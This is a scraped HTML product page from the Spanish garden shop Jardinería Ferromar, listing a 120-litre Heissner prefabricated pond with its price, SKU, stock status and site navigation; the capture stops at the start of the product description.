

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jardineriaferromar.com/estanque-prefabricado-heissner-pe-120-litros.html
body_size: 26855
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Estanque prefabricado PE 120 litros Heissner  | Jardinería Ferromar"/>
<meta name="description" content="Estanque prefabricado Heissner PE 120 litros B110-00

Dispone de zonas de plantaci&oacute;n y distintas profundidades.
Conductos de drenaje para un aporte &oacute;ptimo de agua a las plantas.
Resistente a la radiaci&oacute;n solar y a la formaci&amp;oacut"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Estanque prefabricado PE 120 litros Heissner  | Jardinería Ferromar</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jardineriaferromar.com/static/version1764821825/_cache/merged/1eecd3d2a93ef93ea0163d67e74d8de6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css2?family=Josefin+Sans:wght@400;700&family=Lobster+Two:ital@1&display=swap" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/css/owl.carousel.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.jardineriaferromar.com/estanque-prefabricado-heissner-pe-120-litros.html" />
<link  rel="icon" type="image/x-icon" href="https://www.jardineriaferromar.com/media/favicon/websites/2/favicon-jardin.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jardineriaferromar.com/media/favicon/websites/2/favicon-jardin.png" />
<style>

</style>        
<link rel="stylesheet" type="text/css" media="all" href="https://www.jardineriaferromar.com/media/rootways/megamenu/menu_jardineria.css">

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Estanque&#x20;prefabricado&#x20;PE&#x20;120&#x20;litros&#x20;Heissner&#x20;" />
<meta property="og:image"
      content="https://www.jardineriaferromar.com/media/catalog/product/cache/63caecce85fdd21df51b5232836742c5/e/s/estanque-prefabricado-pe-120-litros-heissner.jpg" />
<meta property="og:description"
      content="Estanque&#x20;prefabricado&#x20;de&#x20;PE&#x20;Heissner&#x20;B110-00&#x20;de&#x20;120&#x20;litros&#x20;de&#x20;capacidad&#x20;,&#x20;inspirado&#x20;en&#x20;formas&#x20;naturales&#x20;compatible&#x20;con&#x20;peces&#x20;y&#x20;plantas." />
<meta property="og:url" content="https://www.jardineriaferromar.com/estanque-prefabricado-heissner-pe-120-litros.html" />
    <meta property="product:price:amount" content="93.54"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preconnect" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preload" href="/media/ferromar/font-awesome-4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin>
<link rel="stylesheet" href="/media/ferromar/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/media/ferromar/css/custom.css?v=34">
<link rel="stylesheet" href="/media/ferromar/css/header-2021.css?v=2025.11.21.01">


<style>
:root {
    --amsearch-color-highlight: #009dff;
    --amsearch-color-text: #333;
    --amsearch-color-hover_text: #333;
}

@media (min-width: 1200px) {
    .page-header .amsearch-wrapper-block {
        margin-right: 230px;
        margin-top: 10px;
        width: 350px;
    }
    .amsearch-form-block {
        justify-content: flex-start;
    }
    .amsearch-input-wrapper .amsearch-button.-loupe {
        right: auto;
        left: 0;
        background-color: #009dff;
        margin: 0;
        height: 100%;
        border-top-left-radius: 10px;
        border-bottom-left-radius: 10px;
        width: 40px;
        background-image: url([data-uri]);
    }
    .amsearch-input-wrapper .amsearch-input {
        background-color: #edeaef;
        border-color: #009dff;
        border-radius: 10px;
        height: 42px;
        padding-left: 45px;
        padding-right: 9px;
    }
    .amsearch-input-wrapper.-typed .amsearch-button.-loupe {
        left: 0 !important;
    }
    .amsearch-input-wrapper.-typed .amsearch-input {
        padding-left: 45px !important;
        padding-right: 9px !important;
    }
    .page-header:not(.amsearch-full-width) .amsearch-input-wrapper.-dynamic-width {
        width: 550px;
    }
    .amsearch-result-section {
        left: -475px !important;
        width: 1240px;
    }
    .amsearch-highlight {
        color: #009dff;
    }
    .amsearch-block-header .amsearch-title {
        font-size: 1.6rem;
        text-transform: uppercase;
    }
    .amsearch-item-container.-recent_searches .amsearch-item {
        background-color: transparent;
        border-color: #e2e4ee;
    }
    .amsearch-item-container.-recent_searches .amsearch-item.-match {
        background-color: transparent;
    }
}
</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-estanque-prefabricado-heissner-pe-120-litros page-layout-1column">
        <!-- Using global js vars to get access to magento base url for firebase component registration -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSLJXK2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bienvenido a nuestra tienda online'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://www.jardineriaferromar.com/customer/account/login/"        >Iniciar sesión</a>
</li>
<li><a href="https://www.jardineriaferromar.com/customer/account/create/" id="id6fAXeQBj" >Crear una cuenta</a></li></ul></div></div><div class="header content"><div class="speed-contact">
	<ul>
		<li class="s-phone"><a href="tel:+34913573599">91 357 35 99</a></li>
		<li class="s-mail"><a href="mailto:info@jardineriaferromar.com">info@jardineriaferromar.com</a></li>
	</ul>
</div><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.jardineriaferromar.com/"
    title="Jardiner&#xED;a&#x20;Ferromar"
    aria-label="store logo">
    <img src="https://www.jardineriaferromar.com/static/version1764821825/frontend/Futurvia/ferromar_jardineria/es_ES/images/logo.svg"
         title="Jardiner&#xED;a&#x20;Ferromar"
         alt="Jardiner&#xED;a&#x20;Ferromar"
            width="297"            height="74"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.jardineriaferromar.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="fv-my-account">
            <a href="/customer/account/login/">Mi Cuenta</a>
    </div>



<section class="amsearch-wrapper-block"
         data-amsearch-wrapper="block"
         data-bind="
            scope: 'amsearch_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        amsearch_wrapper: {
                            component: 'Amasty_Xsearch/js/wrapper',
                            data: {&quot;url&quot;:&quot;https:\/\/www.jardineriaferromar.com\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.jardineriaferromar.com\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.jardineriaferromar.com\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:true,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:900,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuamFyZGluZXJpYWZlcnJvbWFyLmNvbS9lc3RhbnF1ZS1wcmVmYWJyaWNhZG8taGVpc3NuZXItcGUtMTIwLWxpdHJvcy5odG1s&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true,&quot;isSeoUrlsEnabled&quot;:true,&quot;seoKey&quot;:&quot;search&quot;,&quot;isSaveSearchInputValueEnabled&quot;:false}                        }
                    }
                }
            }">
    <div class="amsearch-form-block"
          data-bind="
              style: {
                    width: resized() ? data.width + 'px' : ''
              },
              css: {
                '-opened': opened
              },
              afterRender: initCssVariables">
                
<section class="amsearch-input-wrapper"
         data-bind="
            css: {
                '-dynamic-width': data.isDynamicWidth,
                '-match': $data.readyForSearch(),
                '-typed': inputValue && inputValue().length
            }">
    <input type="text"
           name="q"
           placeholder="Busca&#x20;en&#x20;nuestro&#x20;cat&#xE1;logo"
           class="amsearch-input"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"
           data-amsearch-block="input"
           enterkeyhint="search"
           data-bind="
                afterRender: initInputValue,
                hasFocus: focused,
                value: inputValue,
                event: {
                    keypress: onEnter
                },
                valueUpdate: 'input'">
    <!-- ko template: { name: templates.loader } --><!-- /ko -->
    <button class="amsearch-button -close -clear -icon"
            style="display: none"
            data-bind="
                event: {
                    click: inputValue.bind(this, '')
                },
                attr: {
                    title: $t('Clear Field')
                },
                visible: inputValue && inputValue().length">
    </button>
    <button class="amsearch-button -loupe -clear -icon -disabled"
            data-bind="
                event: {
                    click: search
                },
                css: {
                    '-disabled': !$data.match()
                },
                attr: {
                    title: $t('Search')
                }">
    </button>
</section>
        
        
<section class="amsearch-result-section"
         data-amsearch-js="results"
         style="display: none;"
         data-bind="
            css: {
                '-small': $data.data.width < 700 && !$data.data.fullWidth
            },
            afterRender: function (node) {
                initResultSection(node, 1)
            },
            style: resultSectionStyles(),
            visible: $data.opened()">
    <!-- ko if: !$data.match() && $data.preload() -->
        <!-- ko template: { name: templates.preload } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.match() -->
        <!-- ko template: { name: templates.results } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.message() && $data.message().length -->
        <!-- ko template: { name: templates.message } --><!-- /ko -->
    <!-- /ko -->
</section>
    </div>
    </section>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparar&#x20;productos"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparar productos        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menú                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li class="nav-1&#x20;category-item">
                                                <a   href="https://www.jardineriaferromar.com/valvulas-y-tuberias">
                            Válvulas y tuberías                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-1-1 category-item"><a href="https://www.jardineriaferromar.com/valvulas-y-tuberias/accesorios-de-pvc">Accesorios de PVC</a></li><li class="nav-1-2 category-item"><a href="https://www.jardineriaferromar.com/valvulas-y-tuberias/valvulas-de-pvc">Válvulas de PVC</a></li><li class="nav-1-3 category-item"><a href="https://www.jardineriaferromar.com/valvulas-y-tuberias/tuberia-de-plastico">Tubería de Plástico</a></li><li class="nav-1-4 category-item"><a href="https://www.jardineriaferromar.com/valvulas-y-tuberias/accesorios-de-polietileno">Accesorios de Polietileno</a></li><li class="nav-1-5 category-item"><a href="https://www.jardineriaferromar.com/valvulas-y-tuberias/accesorios-de-riego">Accesorios de Riego</a></li><li class="nav-1-6 category-item"><a href="https://www.jardineriaferromar.com/valvulas-y-tuberias/accesorios-de-laton">Accesorios de Latón</a></li><li class="nav-1-7 category-item"><a href="https://www.jardineriaferromar.com/valvulas-y-tuberias/caudalimetros">Caudalímetros</a></li><li class="nav-1-8 category-item"><a href="https://www.jardineriaferromar.com/valvulas-y-tuberias/adhesivos-colas-y-disolventes-para-pvc">Adhesivos, colas y disolventes para PVC</a></li></ul>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a   href="https://www.jardineriaferromar.com/riego">
                            Riego                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-2-1 category-item"><a href="https://www.jardineriaferromar.com/riego/aspersores-y-difusores">Aspersores y Difusores</a></li><li class="nav-2-2 category-item"><a href="https://www.jardineriaferromar.com/riego/programadores-de-riego">Programadores de riego</a></li><li class="nav-2-3 category-item"><a href="https://www.jardineriaferromar.com/riego/electrovalvulas-de-riego">Electroválvulas de riego</a></li><li class="nav-2-4 category-item"><a href="https://www.jardineriaferromar.com/riego/arquetas-de-riego">Arquetas de riego</a></li><li class="nav-2-5 category-item"><a href="https://www.jardineriaferromar.com/riego/accesorios-de-polietileno">Accesorios de Polietileno</a></li><li class="nav-2-6 category-item"><a href="https://www.jardineriaferromar.com/riego/accesorios-de-riego">Accesorios de Riego</a></li><li class="nav-2-7 category-item"><a href="https://www.jardineriaferromar.com/riego/riego-por-goteo">Riego por goteo</a></li><li class="nav-2-8 category-item"><a href="https://www.jardineriaferromar.com/riego/bombas-sumergibles-y-superficie">Bombas de agua</a></li><li class="nav-2-9 category-item"><a href="https://www.jardineriaferromar.com/riego/brico-riego">Brico Riego</a></li><li class="nav-2-10 category-item"><a href="https://www.jardineriaferromar.com/riego/sistema-de-climatizacion-de-exteriores">Sistema de Climatización de Exteriores</a></li></ul>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a   href="https://www.jardineriaferromar.com/herramientas">
                            Herramientas                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-3-1 category-item"><a href="https://www.jardineriaferromar.com/herramientas/herramientas-para-cesped">Herramientas para Césped </a></li><li class="nav-3-2 category-item"><a href="https://www.jardineriaferromar.com/herramientas/herramientas-para-la-tierra">Herramientas para la Tierra</a></li><li class="nav-3-3 category-item"><a href="https://www.jardineriaferromar.com/herramientas/herramientas-para-los-arboles">Herramienta para los árboles</a></li><li class="nav-3-4 category-item"><a href="https://www.jardineriaferromar.com/herramientas/herramientas-para-los-contornos-del-jardin">Herramientas para los contornos del jardín</a></li><li class="nav-3-5 category-item"><a href="https://www.jardineriaferromar.com/herramientas/tijeras-de-corte-y-poda">Tijeras de corte y poda</a></li><li class="nav-3-6 category-item"><a href="https://www.jardineriaferromar.com/herramientas/accesorios-de-jardin">Accesorios de jardín</a></li><li class="nav-3-7 category-item"><a href="https://www.jardineriaferromar.com/herramientas/mangos-multi-star">Mangos Multi-Star</a></li><li class="nav-3-8 category-item"><a href="https://www.jardineriaferromar.com/herramientas/herramientas-para-ni-os-disney">Herramientas Para Niños Disney</a></li><li class="nav-3-9 category-item"><a href="https://www.jardineriaferromar.com/herramientas/guantes">Guantes</a></li></ul>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a   href="https://www.jardineriaferromar.com/fitosanitarios">
                            Fitosanitarios                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/compo-huerto-urbano">Compo Huerto Urbano</a></li><li class="nav-4-2 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/antiplagas">Antiplagas</a></li><li class="nav-4-3 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/insecticidas">Insecticidas</a></li><li class="nav-4-4 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/fungicidas">Fungicidas</a></li><li class="nav-4-5 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/herbicidas">Herbicidas</a></li><li class="nav-4-6 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/raticidas">Raticidas</a></li><li class="nav-4-7 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/pulverizadores">Pulverizadores</a></li><li class="nav-4-8 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/complementos">Complementos</a></li><li class="nav-4-9 category-item"><a href="https://www.jardineriaferromar.com/fitosanitarios/ahuyentadores-electronicos">Ahuyentadores Electrónicos</a></li></ul>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.jardineriaferromar.com/abonos-y-semillas">
                            Abonos y Semillas                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.jardineriaferromar.com/abonos-y-semillas/tierras">Tierras</a></li><li class="nav-5-2 category-item"><a href="https://www.jardineriaferromar.com/abonos-y-semillas/abonos-solidos">Abonos Sólidos </a></li><li class="nav-5-3 category-item"><a href="https://www.jardineriaferromar.com/abonos-y-semillas/fertilizantes-liquidos">Fertilizantes Líquidos</a></li><li class="nav-5-4 category-item"><a href="https://www.jardineriaferromar.com/abonos-y-semillas/semillas">Semillas</a></li></ul>                    </li>
                                                        <li class="nav-6&#x20;category-item">
                                                <a   href="https://www.jardineriaferromar.com/cesped-artificial">
                            Césped Artificial                                                   </a>
                                            </li>
                                                        <li class="nav-7&#x20;category-item">
                                                <a   href="https://www.jardineriaferromar.com/estanques-de-jardin">
                            Estanques Jardín                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.jardineriaferromar.com/estanques-de-jardin/estanques-prefabricados">Estanques Prefabricados</a></li><li class="nav-7-2 category-item"><a href="https://www.jardineriaferromar.com/estanques-de-jardin/bombas-para-estanques">Bombas para Estanques</a></li><li class="nav-7-3 category-item"><a href="https://www.jardineriaferromar.com/estanques-de-jardin/filtros-para-estanques">Filtros para Estanques</a></li><li class="nav-7-4 category-item"><a href="https://www.jardineriaferromar.com/estanques-de-jardin/laminas-para-estanques">Láminas para Estanques</a></li><li class="nav-7-5 category-item"><a href="https://www.jardineriaferromar.com/estanques-de-jardin/arroyos-y-cursos-de-agua">Arroyos y Cursos de Agua</a></li><li class="nav-7-6 category-item"><a href="https://www.jardineriaferromar.com/estanques-de-jardin/iluminacion">Iluminación</a></li><li class="nav-7-7 category-item"><a href="https://www.jardineriaferromar.com/estanques-de-jardin/accesorios">Accesorios</a></li></ul>                    </li>
                                                        <li class="nav-8&#x20;category-item">
                                                <a   href="https://www.jardineriaferromar.com/barbacoas">
                            Barbacoas Weber                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-8-1 category-item"><a href="https://www.jardineriaferromar.com/barbacoas/barbacoas-carbon">Barbacoas Carbón</a></li><li class="nav-8-2 category-item"><a href="https://www.jardineriaferromar.com/barbacoas/barbacoas-gas">Barbacoas Gas</a></li><li class="nav-8-3 category-item"><a href="https://www.jardineriaferromar.com/barbacoas/paelleros-gas">Paelleros Gas</a></li></ul>                    </li>
                                    
                <li class="custom-menus"><a href="https://www.piscinasferromar.com">Piscinas</a></li>
                
                
                
                            </ul>
        </nav>
            </div>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Cuenta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Estanque prefabricado PE 120 litros Heissner </span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.jardineriaferromar.com/estanque-prefabricado-heissner-pe-120-litros.html#review-form">
                Sé el primero en dejar una reseña para este artículo            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="12791" data-price-box="product-id-12791">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-12791"                data-price-amount="93.54"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">93,54 €</span></span>
                
        
    </span>

</div><div class="product-info-stock-sku">
                        <div class="stock unavailable" title="Disponibilidad">
                <span>Sin stock</span>
            </div>
            
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >B110-00 </div>
</div>
</div></div>
<div id="mp-dailydeal-block" class="mp-dailydeal-block">
                </div>

<div class='estimatedDeliveryDate message success'></div>
<div class="product-add-form">
    <form data-product-sku="B110-00 "
          action="https://www.jardineriaferromar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamFyZGluZXJpYWZlcnJvbWFyLmNvbS9lc3RhbnF1ZS1wcmVmYWJyaWNhZG8taGVpc3NuZXItcGUtMTIwLWxpdHJvcy5odG1s/product/12791/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="12791" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="12791" />
        <input name="form_key" type="hidden" value="rNJpJ5vWumOc7H8e" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <a href="#" data-post='{"action":"https:\/\/www.jardineriaferromar.com\/catalog\/product_compare\/add\/","data":{"product":"12791","uenc":"aHR0cHM6Ly93d3cuamFyZGluZXJpYWZlcnJvbWFyLmNvbS9lc3RhbnF1ZS1wcmVmYWJyaWNhZG8taGVpc3NuZXItcGUtMTIwLWxpdHJvcy5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Añadir para comparar</span></a>

</div>
</div><div class="product-seals"><div class="manufacturer-inner">
            <img src="/media/manufacturer/heissner.png" alt="Heissner" class="img-responsive">
    </div>
    <div class="seals-inner">
                            <span class="seal best-price-online"><span class="text">Mejor Precio Online</span></span>
                    </div>
</div>
<div class="product attribute overview">
        <div class="value" ><p>Estanque prefabricado de PE Heissner B110-00 de 120 litros de capacidad , inspirado en formas naturales compatible con peces y plantas.</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Saltar al final de la galería de imágenes    </span>
</a>
</div>


<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder" data-test="">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.jardineriaferromar.com/media/catalog/product/cache/b014f85782e9b6dc7ce5c6893e05eec5/e/s/estanque-prefabricado-pe-120-litros-heissner.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar al comienzo de la galería de imágenes    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                       <svg width="20" height="20"><use xlink:href="#icon-description"></use></svg> Detalles                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><h2>Estanque prefabricado Heissner PE 120 litros B110-00</h2>
